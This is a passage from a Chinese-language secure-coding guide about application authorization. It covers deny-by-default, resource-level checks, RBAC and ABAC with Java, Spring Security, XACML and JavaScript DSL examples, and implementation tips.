此外,客户端绝不应该将授权信息传递给服务器。相反,客户端应该只被允许传递临时身份信息,例如会话 ID,这些信息先前已在服务器上生成,并且是不可猜测的(有关会话管理实践,请参阅上面)。同样,服务器不应该信任来自客户端的任何身份、权限或角色信息,除非它能够明确验证。
默认拒绝
本文前面我们谈到了积极验证(或白名单)的价值。相同的原则适用于授权。您的授权机制应该始终默认拒绝操作,除非它们被明确允许。同样,如果您有一些需要授权的操作,而另一些则不需要,那么默认拒绝并覆盖任何不需要权限的操作要安全得多。在这两种情况下,提供一个安全的默认值可以限制在您忽略为特定操作指定权限时可能发生的损害。
对资源授权操作
一般来说,您会遇到两种不同的授权要求:全局权限和资源级权限。您可以将全局权限视为具有隐式系统资源。但是,全局权限和资源权限之间的实现细节往往不同,如下面的示例所示。
由于全局权限的资源是隐式的,或者如果您愿意,不存在的,因此实现往往很简单。例如,如果我想添加一个权限检查来关闭我的服务器,我可以执行以下操作
public OperationResult shutdown(final User callingUser) {
if (callingUser != null && callingUser.hasPermission(Permission.SHUTDOWN)) {
doShutdown();
return SUCCESS;
} else {
return PERMISSION_DENIED;
}
}
使用 Spring Security 的声明式功能的另一种实现可能如下所示
@PreAuthorize("hasRole('ROLE_SHUTDOWN')")
public void shutdown() throws AccessDeniedException {
doShutdown();
}
资源授权通常更复杂,因为它验证参与者是否可以对特定资源执行特定操作。例如,用户应该能够修改自己的个人资料,并且**只能**修改自己的个人资料。同样,我们的系统**必须**验证调用者是否有权对受影响的特定资源执行操作。
管理资源授权的规则是特定于域的,并且在实现和维护方面都可能相当复杂。现有的框架可能会提供帮助,但您需要确保您使用的框架具有足够的表达能力来捕获您需要的复杂性,而不会过于复杂以至于难以维护。
一个示例可能如下所示
public OperationResult updateProfile(final UserId profileToUpdateId, final ProfileData newProfileData, final User callingUser) {
if (isCallerProfileOwner(profileToUpdateId, callingUser)) {
doUpdateProfile(profileToUpdateId, newProfileData);
return SUCCESS;
} else {
return PERMISSION_DENIED;
}
}
private boolean isCallerProfileOwner(final UserId profileToUpdateId, final User callingUser) {
//Make sure the user is trying to update their own profile
return profileToUpdateId.equals(callingUser.getUserId());
}
或者以声明式方式,再次使用 Spring Security
@PreAuthorize("hasPermission(#updateUserId, 'owns')")
public void updateProfile(final UserId updateUserId, final ProfileData profileData, final User callingUser)
throws AccessDeniedException {
doUpdateProfile(updateUserId, profileData);
}
使用策略授权行为
从根本上说,从识别到执行操作的整个过程可以概括如下
- 匿名参与者通过身份验证成为已知主体
- **策略**决定该主体是否可以对**资源**执行**操作**。
- 假设策略允许该操作,则执行该操作。
策略包含回答操作是否允许的逻辑,但它进行评估的方式根据应用程序的需求而广泛变化。虽然我们无法涵盖所有内容,但下一节将总结一些更常见的授权方法,并提供一些关于何时最佳应用每种方法的想法。
实施 RBAC
可能是最常见的授权变体是**基于角色的访问控制 (RBAC)**。顾名思义,用户被分配**角色**,角色被分配**权限**。用户继承其被分配的任何角色的权限。对权限进行操作验证。
也许您想知道所有这些间接性的价值:您只关心您的管理员 Kristen 是否能够删除用户,而其他用户不能。为什么不直接检查 Kristen 的用户名,如下面的代码所示?
public OperationResult deleteUser(final UserId userId, final User callingUser) {
if (callingUser != null && callingUser.getUsername().equals("admin_kristen")) {
doDelete(userId);
return SUCCESS;
} else {
return PERMISSION_DENIED;
}
}
当用户“admin_kristen”离开您的组织或更改为另一个角色时会发生什么?您要么必须共享她的凭据(这当然是一个非常糟糕的主意),要么必须遍历代码,将所有对“admin_kristen”的引用更改为新用户。
对此的一种非常常见的替代方法是检查角色,在本例中为
public OperationResult deleteUser(final UserId userId, final User callingUser) {
if (callingUser != null && callingUser.hasRole(Role.ADMIN)) {
doDelete(userId);
return SUCCESS;
} else {
return PERMISSION_DENIED;
}
}
更好,但不是很好。我们没有将身份绑定到操作,但如果我们发现有一些权限较低的管理员被允许添加用户,但不能删除用户,我们仍然有问题。突然,我们的“admin”角色不够细化,我们被迫找到所有“admin”检查,并且如果合适,对管理员和我们新的 user_creator 角色允许的操作执行 OR 操作。随着系统的不断发展,您最终会得到越来越复杂的语句,以及角色数量的爆炸式增长。
用户和角色会随着我们的软件发展而改变,因此我们的解决方案应该反映这一点。与其硬编码用户名,甚至角色名称,不如从长远来看,如果我们的代码验证特定操作是否允许,我们会得到更好的服务。此代码不应该关心用户是谁,甚至他们可能拥有或可能没有的角色,而应该关心他们是否有权做某事。身份到权限的映射可以在上游完成。
public OperationResult deleteUser(final UserId userId, final User callingUser) {
if (callingUser != null && callingUser.hasPermission(Permission.DELETE_USER)) {
doDelete(userId);
return SUCCESS;
} else {
return PERMISSION_DENIED;
}
}
我们的结构现在好多了,因为我们选择了明确地将权限与角色分离。是的,将用户映射到权限所需的额外步骤会带来一些复杂性,但一般来说,您可以利用 Spring Security 或 CanCanCan 等框架来完成繁重的工作。
在以下情况下考虑 RBAC
- 权限相对静态
- 策略中的角色实际上与您域中的角色合理匹配,而不是感觉像是权限的虚构聚合
- 权限的排列组合数量并不多,因此需要维护的角色数量也不多
- 您没有使用其他选项的充分理由。
实施 ABAC
如果您的应用程序具有比使用 RBAC 可以合理实现的更高级的需求,您可能需要考虑**基于属性的访问控制 (ABAC)**。基于属性的访问控制可以被认为是 RBAC 的泛化,它扩展到用户的任何属性、用户存在的环境或被访问的资源。
使用 ABAC,访问控制决策不再仅仅基于用户是否被分配了角色,而是可以来自用户个人资料的任何属性,例如人力资源定义的职位、他们在公司工作的时间或 IP 地址所在的国家/地区。此外,ABAC 可以利用全局属性,例如一天中的时间或用户所在地区是否为国家法定假日。
表达 ABAC 策略的最常见的标准化方法是 XACML,这是一种来自 Oasis 的基于 XML 的格式。此示例演示了如何编写允许用户在特定时间在特定部门读取的规则
<Policy PolicyId="ExamplePolicy"
RuleCombiningAlgId="urn:oasis:names:tc:xacml:1.0:rule-combining-algorithm:permit-overrides">
<Target>
<Subjects>
<AnySubject/>
</Subjects>
<Resources>
<Resource>
<ResourceMatch MatchId="urn:oasis:names:tc:xacml:1.0:function:anyURI-equal">
<AttributeValue
DataType="http://www.w3.org/2001/XMLSchema#anyURI">http://example.com/resources/1</AttributeValue>
<ResourceAttributeDesignator
DataType="http://www.w3.org/2001/XMLSchema#anyURI"
AttributeId="urn:oasis:names:tc:xacml:1.0:resource:resource-id" />
</ResourceMatch>
</Resource>
</Resources>
<Actions>
<AnyAction />
</Actions>
</Target>
<Rule RuleId="ReadRule" Effect="Permit">
<Target>
<Subjects>
<AnySubject/>
</Subjects>
<Resources>
<AnyResource/>
</Resources>
<Actions>
<Action>
<ActionMatch MatchId="urn:oasis:names:tc:xacml:1.0:function:string-equal">
<AttributeValue
DataType="http://www.w3.org/2001/XMLSchema#string">read</AttributeValue>
<ActionAttributeDesignator
DataType="http://www.w3.org/2001/XMLSchema#string"
AttributeId="urn:oasis:names:tc:xacml:1.0:action:action-id"/>
</ActionMatch>
</Action>
</Actions>
</Target>
<Condition FunctionId="urn:oasis:names:tc:xacml:1.0:function:and">
<Apply FunctionId="urn:oasis:names:tc:xacml:1.0:function:string-equal">
<Apply FunctionId="urn:oasis:names:tc:xacml:1.0:function:string-one-and-only">
<SubjectAttributeDesignator DataType="http://www.w3.org/2001/XMLSchema#string"
AttributeId="department"/>
</Apply>
<AttributeValue DataType="http://www.w3.org/2001/XMLSchema#string">development</AttributeValue>
</Apply>
<Apply FunctionId="urn:oasis:names:tc:xacml:1.0:function:and">
<Apply FunctionId="urn:oasis:names:tc:xacml:1.0:function:time-greater-than-or-equal">
<Apply FunctionId="urn:oasis:names:tc:xacml:1.0:function:time-one-and-only">
<EnvironmentAttributeSelector
DataType="http://www.w3.org/2001/XMLSchema#time"
AttributeId="urn:oasis:names:tc:xacml:1.0:environment:current-time"/>
</Apply>
<AttributeValue DataType="http://www.w3.org/2001/XMLSchema#time">09:00:00</AttributeValue>
</Apply>
<Apply FunctionId="urn:oasis:names:tc:xacml:1.0:function:time-less-than-or-equal">
<Apply FunctionId="urn:oasis:names:tc:xacml:1.0:function:time-one-and-only">
<EnvironmentAttributeSelector
DataType="http://www.w3.org/2001/XMLSchema#time"
AttributeId="urn:oasis:names:tc:xacml:1.0:environment:current-time" />
</Apply>
<AttributeValue
DataType="http://www.w3.org/2001/XMLSchema#time">17:00:00</AttributeValue>
</Apply>
</Apply>
</Condition>
</Rule>
<Rule RuleId="Deny" Effect="Deny"/>
</Policy>
值得一提的是,XACML 也有其挑战。它当然很冗长,而且可以说很神秘。如果您想使用标准化模型来定义 ABAC 策略,它也是您为数不多的选择之一。另一种选择是在应用程序的语言中构建策略,绑定到其域。
下面是使用 JavaScript 声明式风格编写的相同策略的示例,该风格由一个小型 DSL 支持。
allow('read')
.of(anyResource())
.if(and(
User.department().is(equalTo('development')),
timeOfDay().isDuring('9:00 PST', '17:00 PST'))
);
除了定义策略本身之外,这里还有很多工作要做,这些工作超出了本文的范围。为了了解如何实现类似的东西,你可以查看 这个仓库,它包含了支持示例策略的 DSL 实现。如果你选择使用自定义代码,你需要考虑你愿意在 DSL 本身投入多少,以及谁拥有实现。如果你预计会有大量高度动态的策略,那么更复杂的 DSL 可能是值得的。对于非程序员需要理解策略的情况,外部 DSL 可能是合理的。否则,对于范围更有限且策略更静态的情况,最好从简单开始,目标是让策略对主要维护者(程序员)清晰易懂,并让 DSL 在项目的生命周期中不断演变,始终注意 DSL 的更改不会破坏现有的策略实现。
在 DSL 中创建并不是必须的。你可以使用与应用程序其余部分相同的面向对象、函数式或过程式编码风格,并依靠强大的设计和重构实践来创建干净的代码。该仓库还包含 一个示例,它使用相同的规则,但采用命令式而不是声明式的方法。
在以下情况下,请考虑 ABAC
- 权限高度动态,仅仅更改用户角色将成为一个重大的维护难题
- 权限依赖的配置文件属性已经为其他目的维护,例如管理员工的 HR 配置文件
- 访问控制足够敏感,需要根据时间属性(例如是否在员工的正常工作时间内)来改变控制流程
- 你希望拥有集中式的策略,并具有非常细粒度的权限,独立于你的应用程序代码进行管理。
其他建模策略的方法
以上只是两种可能的策略建模方式,它们可能能够满足大多数情况。虽然这种情况可能很少见,但确实存在一些不适合 RBAC 或 ABAC 的情况。其他方法包括
- 强制访问控制 (MAC):基于主体和资源安全属性的集中管理的不可覆盖策略,例如 Linux 的 LSM
- 基于关系的访问控制 (ReBAC):主要由主体和资源之间的关系决定的策略
- 自主访问控制 (DAC):包括所有者管理的权限控制,以及具有可转移授权令牌的系统
- 基于规则的访问控制:根据一组操作员编写的规则动态分配角色或权限
对于何时应用这些方法,甚至如何准确地定义它们,并没有普遍的共识。它们允许操作员定义的策略类型存在很大程度的重叠。在选择更深奥的方法或发明自己的方法之前,请确保 RBAC 或 ABAC 不是对你的策略进行建模的合理方法。
实施注意事项
最后,以下是一些在应用程序中实现授权时需要考虑的建议。
- 当用户共享浏览器时,浏览器缓存会严重影响你的授权模型。确保将 Cache-Control 标头设置为“private, no-cache, no-store”,以便每次都调用你的服务器端授权代码。
- 你不可避免地需要决定是使用声明式还是命令式方法来处理验证逻辑。这里没有对错之分,但你需要考虑哪种方法更清晰。像 Spring Security 提供的注解这样的声明式机制可以简洁优雅,但如果授权流程很复杂,内置的表达式语言就会变得复杂,可以说,你最好编写结构良好的代码。
- 尝试找到一个解决方案,无论是自定义的还是基于框架的,它可以合并和减少授权逻辑的重复。如果你发现你的授权代码散落在你的代码库中,你将很难维护它,这会导致安全漏洞。
总结
- 授权必须始终在服务器上进行检查。隐藏用户界面组件对于用户体验来说很好,但不是一个充分的安全措施
- 默认拒绝。正向验证比负向验证更安全,也更不容易出错
- 代码应该针对特定资源进行授权,例如文件、配置文件或 REST 端点
- 授权是特定于领域的,但在设计你的权限模型时,有一些常见的模式需要考虑。除非你有非常充分的理由,否则请坚持使用常见的模式和框架
- 对于基本情况,请使用 RBAC,并将权限和角色解耦,以允许你的策略不断发展
- 对于更复杂的情况,请考虑使用 ABAC,并使用 XACML 或在应用程序语言中编写的策略
重大修订
2017 年 1 月 5 日:第八部分:授权
2016 年 9 月 12 日:第七部分:保护用户会话
2016 年 8 月 15 日:第六部分:安全地验证用户
2016 年 5 月 25 日:第五部分:散列和加盐密码
2016 年 4 月 14 日:第四部分:保护传输中的数据
2016 年 2 月 22 日:第三部分:绑定数据库参数
2016 年 2 月 3 日:第二部分:输出编码
2016 年 1 月 28 日:首次发布,包含关于输入验证的部分